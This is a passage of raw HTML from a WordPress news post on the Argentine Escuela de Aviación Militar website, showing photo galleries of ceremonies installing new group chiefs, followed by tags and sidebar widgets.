				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0086/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-300x200.jpg" class="attachment-medium size-medium" alt="Vicecomodoro Gandini" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0086.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0090-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-300x200.jpg" class="attachment-medium size-medium" alt="Entrega de banderola al Com. Cendón" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0090.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>Puesta en funciones del Jefe del Grupo Técnico Escuela</strong></p>

		<style type="text/css">
			#gallery-3 {
				margin: auto;
			}
			#gallery-3 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-3 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-3 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-3' class='gallery galleryid-11578 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dir/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-300x200.jpg" class="attachment-medium size-medium" alt="Autoridades de la EAM" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/dir.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0132-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-300x200.jpg" class="attachment-medium size-medium" alt="Personal del GTE" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0132.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0163-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-300x200.jpg" class="attachment-medium size-medium" alt="Vicecomodoro Álvarez" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0163.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0165/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-300x200.jpg" class="attachment-medium size-medium" alt="Entrega de Banderola al Com. Martín" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0165.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>Puesta en funciones del Jefe del Grupo Base Escuela</strong></p>

		<style type="text/css">
			#gallery-4 {
				margin: auto;
			}
			#gallery-4 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-4 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-4 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-4' class='gallery galleryid-11578 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0203-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-300x200.jpg" class="attachment-medium size-medium" alt="Autoridades de la EAM" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0203.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0206-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-300x200.jpg" class="attachment-medium size-medium" alt="Personal del GBE" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0206.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0250/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-300x200.jpg" class="attachment-medium size-medium" alt="Vicecomodoro Otero" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0250.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0252/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-300x200.jpg" class="attachment-medium size-medium" alt="Entrega de Banderola al Com. Rojas" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0252.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>


		</div>
	</div>
</div></div></div></div>
				<div class="post_info post_info_bottom">
					<span class="post_info_item post_info_tags">Tags: <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/actos/">actos</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/autoridades/">Autoridades</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/ceremonias/">ceremonias</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/cordoba/">Córdoba</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/eam/">eam</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion-militar/">Escuela de Aviación Militar</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/faa/">faa</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/fuerza-aerea-argentina/">fuerza aérea argentina</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/jefes-de-grupo/">Jefes de Grupo</a>, <a class="post_tag_link" href="http://www.eam.iua.edu.ar/eam/tag/subdirector/">Subdirector</a></span>
				</div>
				
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<div class="post_info post_info_bottom post_info_share post_info_share_horizontal"><div class="sc_socials sc_socials_size_small sc_socials_share sc_socials_dir_horizontal"><span class="share_caption">Compartir:</span><div class="sc_socials_item"><a href="http://www.facebook.com/sharer.php?u=link&#038;t=title&#038;note=descr" class="social_icons social_facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fnuevas-autoridades-en-la-escuela-de-aviacion-militar-3%2F&#038;t=Nuevas+autoridades+en+la+Escuela+de+Aviaci%C3%B3n+Militar&#038;note=En+el+marco+de+cambio+de+autoridades+de+la+Escuela+de+Aviaci%C3%B3n+Militar%2C+el+pasado+lunes+07+de+febrero%2C+el+Director+del+Instituto%2C+Comodoro+D.+Marcelo+Jos%C3%A9+MONETTO+presidi%C3%B3+las+ceremonias+en+las+cuales+puso+en+funciones+al+nuevo+Subdirector+y+Jefes+de+Grupo.', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;" data-count="facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="" class="social_icons social_share" onclick="window.open('', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;" data-count="share"><span class="icon-share"></span></a></div></div></div>
			<section class="related_wrap related_wrap_empty"></section>
	
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-11578 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-2 tag-actos tag-autoridades tag-ceremonias tag-cordoba tag-eam tag-escuela-de-aviacion-militar tag-faa tag-fuerza-aerea-argentina tag-jefes-de-grupo tag-subdirector" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="custom_html-3" class="widget_text widget_number_1 widget widget_custom_html"><h6 class="widget_title">Nuestros Canales OFICIALES</h6><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget" style="text-align:left;">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_medium" style="text-align:center;">
<div class="sc_socials_item">
<a href="https://www.facebook.com/escuela.aviacion.militar"
target="_blank"
class="social_icons social_facebook"
style="background: #000033;">
<span class="icon-facebook"></span></a>
</div>
<div class="sc_socials_item">
<a
	 href="https://twitter.com/EAviacionMil?lang=es" target="_blank"
style="background: #000033;" class="social_icons social_twitter">
<span class="icon-twitter"></span>
</a>
</div>
<div class="sc_socials_item">
<a href="https://www.instagram.com/oficialeam" target="_blank"
style="background:#000033;"
class="social_icons social_instagramm">
<span class="icon-instagramm"></span></a></div>
<div class="sc_socials_item">
<a href="https://www.youtube.com/user/EAMArgentina/featured" target="_blank" style="background: #000033;" class="social_icons social_youtube">
<span class="icon-youtube"></span></a></div></div></div></div></aside><aside id="custom_html-2" class="widget_text widget_number_2 widget widget_custom_html"><h6 class="widget_title">FACEBOOK</h6><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fescuela.aviacion.militar%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=105673306128081" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><aside id="tag_cloud-2" class="widget_number_3 widget widget_tag_cloud"><h6 class="widget_title">Tags</h6><div class="tagcloud"><a href="http://www.eam.iua.edu.ar/eam/tag/acampada/" class="tag-cloud-link tag-link-1043 tag-link-position-1" style="font-size: 10.704545454545pt;" aria-label="acampada (10 elementos)">acampada<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/actos/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12.772727272727pt;" aria-label="actos (19 elementos)">actos<span class="tag-link-count"> (19)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/banda-de-musica/" class="tag-cloud-link tag-link-1044 tag-link-position-3" style="font-size: 10.386363636364pt;" aria-label="Banda de música (9 elementos)">Banda de música<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/bautismo-de-fuego/" class="tag-cloud-link tag-link-1110 tag-link-position-4" style="font-size: 11.022727272727pt;" aria-label="bautismo de fuego (11 elementos)">bautismo de fuego<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cadetes/" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 17.386363636364pt;" aria-label="Cadetes (74 elementos)">Cadetes<span class="tag-link-count"> (74)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/capellan/" class="tag-cloud-link tag-link-768 tag-link-position-6" style="font-size: 11.022727272727pt;" aria-label="capellán (11 elementos)">capellán<span class="tag-link-count"> (11)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cbcam/" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 9.9886363636364pt;" aria-label="cbcam (8 elementos)">cbcam<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ceremonias/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 19.931818181818pt;" aria-label="ceremonias (157 elementos)">ceremonias<span class="tag-link-count"> (157)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/colegio-militar-de-la-nacion/" class="tag-cloud-link tag-link-1775 tag-link-position-9" style="font-size: 8pt;" aria-label="Colegio Militar de la Nación (4 elementos)">Colegio Militar de la Nación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/convocatorias/" class="tag-cloud-link tag-link-2999 tag-link-position-10" style="font-size: 8.6363636363636pt;" aria-label="convocatorias (5 elementos)">convocatorias<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cuerpo-cadetes/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 18.5pt;" aria-label="cuerpo cadetes (103 elementos)">cuerpo cadetes<span class="tag-link-count"> (103)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/cordoba/" class="tag-cloud-link tag-link-2429 tag-link-position-12" style="font-size: 13.568181818182pt;" aria-label="Córdoba (24 elementos)">Córdoba<span class="tag-link-count"> (24)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/deportes/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 12.215909090909pt;" aria-label="deportes (16 elementos)">deportes<span class="tag-link-count"> (16)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/docentes/" class="tag-cloud-link tag-link-2867 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="docentes (7 elementos)">docentes<span class="tag-link-count"> (7)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/eam/" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="eam (288 elementos)">eam<span class="tag-link-count"> (288)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/egreso/" class="tag-cloud-link tag-link-139 tag-link-position-16" style="font-size: 11.261363636364pt;" aria-label="egreso (12 elementos)">egreso<span class="tag-link-count"> (12)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-garra/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 10.704545454545pt;" aria-label="Ejercicio Garra (10 elementos)">Ejercicio Garra<span class="tag-link-count"> (10)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ejercicio-operativo/" class="tag-cloud-link tag-link-2359 tag-link-position-18" style="font-size: 8pt;" aria-label="Ejercicio Operativo (4 elementos)">Ejercicio Operativo<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion/" class="tag-cloud-link tag-link-874 tag-link-position-19" style="font-size: 20.170454545455pt;" aria-label="Escuela de Aviación (167 elementos)">Escuela de Aviación<span class="tag-link-count"> (167)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/escuela-de-aviacion-militar/" class="tag-cloud-link tag-link-1890 tag-link-position-20" style="font-size: 20.647727272727pt;" aria-label="Escuela de Aviación Militar (194 elementos)">Escuela de Aviación Militar<span class="tag-link-count"> (194)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/faa/" class="tag-cloud-link tag-link-660 tag-link-position-21" style="font-size: 18.897727272727pt;" aria-label="faa (116 elementos)">faa<span class="tag-link-count"> (116)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacion-militar/" class="tag-cloud-link tag-link-3066 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="formacion militar (5 elementos)">formacion militar<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formacionmilitar/" class="tag-cloud-link tag-link-3039 tag-link-position-23" style="font-size: 14.522727272727pt;" aria-label="FormacionMilitar (32 elementos)">FormacionMilitar<span class="tag-link-count"> (32)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/formate-en-la-eam/" class="tag-cloud-link tag-link-2650 tag-link-position-24" style="font-size: 8.6363636363636pt;" aria-label="Formate en la Eam (5 elementos)">Formate en la Eam<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerza-aerea-argentina/" class="tag-cloud-link tag-link-1259 tag-link-position-25" style="font-size: 20.965909090909pt;" aria-label="fuerza aérea argentina (212 elementos)">fuerza aérea argentina<span class="tag-link-count"> (212)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/fuerzasarmadas/" class="tag-cloud-link tag-link-3038 tag-link-position-26" style="font-size: 8.6363636363636pt;" aria-label="FuerzasArmadas (5 elementos)">FuerzasArmadas<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/grupo-aereo-escuela/" class="tag-cloud-link tag-link-1420 tag-link-position-27" style="font-size: 13.647727272727pt;" aria-label="Grupo Aéreo Escuela (25 elementos)">Grupo Aéreo Escuela<span class="tag-link-count"> (25)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/instructor-militar/" class="tag-cloud-link tag-link-110 tag-link-position-28" style="font-size: 12.931818181818pt;" aria-label="instructor militar (20 elementos)">instructor militar<span class="tag-link-count"> (20)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/licrad/" class="tag-cloud-link tag-link-222 tag-link-position-29" style="font-size: 10.386363636364pt;" aria-label="LICRAD (9 elementos)">LICRAD<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/malvinas/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 16.113636363636pt;" aria-label="malvinas (52 elementos)">malvinas<span class="tag-link-count"> (52)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/maniobras/" class="tag-cloud-link tag-link-134 tag-link-position-31" style="font-size: 11.818181818182pt;" aria-label="maniobras (14 elementos)">maniobras<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/misa/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 9.9886363636364pt;" aria-label="Misa (8 elementos)">Misa<span class="tag-link-count"> (8)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/oficiales/" class="tag-cloud-link tag-link-2948 tag-link-position-33" style="font-size: 12.454545454545pt;" aria-label="Oficiales (17 elementos)">Oficiales<span class="tag-link-count"> (17)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesor-docentes/" class="tag-cloud-link tag-link-3036 tag-link-position-34" style="font-size: 14.284090909091pt;" aria-label="PROFESOR DOCENTES (30 elementos)">PROFESOR DOCENTES<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/profesores/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 14.443181818182pt;" aria-label="profesores (31 elementos)">profesores<span class="tag-link-count"> (31)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/rugby/" class="tag-cloud-link tag-link-112 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="rugby (5 elementos)">rugby<span class="tag-link-count"> (5)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/secretaria-de-investigacion/" class="tag-cloud-link tag-link-2500 tag-link-position-37" style="font-size: 8pt;" aria-label="secretaría de investigación (4 elementos)">secretaría de investigación<span class="tag-link-count"> (4)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/seleccion-docente/" class="tag-cloud-link tag-link-107 tag-link-position-38" style="font-size: 14.681818181818pt;" aria-label="selección docente (34 elementos)">selección docente<span class="tag-link-count"> (34)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/ser-uno-entre-mil/" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 16.034090909091pt;" aria-label="ser uno entre mil (50 elementos)">ser uno entre mil<span class="tag-link-count"> (50)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/supervivencia/" class="tag-cloud-link tag-link-118 tag-link-position-40" style="font-size: 11.579545454545pt;" aria-label="supervivencia (13 elementos)">supervivencia<span class="tag-link-count"> (13)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/texan-ii/" class="tag-cloud-link tag-link-132 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="Texan II (14 elementos)">Texan II<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/undef/" class="tag-cloud-link tag-link-1437 tag-link-position-42" style="font-size: 10.386363636364pt;" aria-label="UNDEF (9 elementos)">UNDEF<span class="tag-link-count"> (9)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/universidad/" class="tag-cloud-link tag-link-3037 tag-link-position-43" style="font-size: 14.284090909091pt;" aria-label="Universidad (30 elementos)">Universidad<span class="tag-link-count"> (30)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/vgm/" class="tag-cloud-link tag-link-1235 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="VGM (14 elementos)">VGM<span class="tag-link-count"> (14)</span></a>
<a href="http://www.eam.iua.edu.ar/eam/tag/visitas/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 10.704545454545pt;" aria-label="visitas (10 elementos)">visitas<span class="tag-link-count"> (10)</span></a></div>
</aside><aside id="categories-2" class="widget_number_4 widget widget_categories"><h6 class="widget_title">Categorías</h6><form action="http://www.eam.iua.edu.ar/eam" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2989">Efemérides</option>
	<option class="level-0" value="67">MALVINAS: Anécdotas y Relatos</option>
	<option class="level-0" value="2995">Noticias</option>
	<option class="level-0" value="129">Secretaría de Investigación</option>
	<option class="level-0" value="1629">Secretaría Extensión</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="custom_html-5" class="widget_text widget_number_1 column-1_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget_inner">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny footer-eam1"><p style=color:#ffffff;font-size:0.7em;>
	www.eam.iua.edu.ar &nbsp;|&nbsp;   
